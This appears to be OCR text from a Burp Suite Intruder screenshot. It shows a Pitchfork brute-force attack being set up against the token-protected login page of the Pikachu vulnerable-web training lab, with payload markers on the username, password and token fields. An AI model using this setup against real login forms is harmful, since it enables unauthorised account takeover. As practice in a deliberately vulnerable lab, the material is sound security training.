 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Learn
1 × 2 × 3 × +
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Pitchfork
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://pikachu Update Host header to match target Add §
Clear §
Auto §
Refresh
1 POST /vul/burteforce/bf_token.php HTTP/1.1
2 Host: pikachu
3 Content-Length: 79
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://pikachu
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://pikachu/vul/burteforce/bf_token.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie:
14 Connection: close
15
16 username=§234234§&password=§sdfsdfs§&token=§14657632d4660c0e17184985388§&submit=Login
? Search... 0 matches Clear